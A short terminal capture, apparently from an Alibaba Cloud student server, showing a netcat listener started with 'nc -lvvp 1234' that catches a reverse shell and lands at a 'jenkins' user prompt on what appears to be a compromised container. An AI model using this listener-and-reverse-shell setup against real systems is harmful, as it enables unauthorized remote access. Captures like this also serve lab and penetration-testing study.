 1 阿里云k8s一个月学生免费服务器 × 2 阿里云k8s一个月学生免费服务器 × +
root@iZ0jl9lv6vnx2pmehnlogwZ:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.58.224.7 55818 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@06f59ca3a182:/$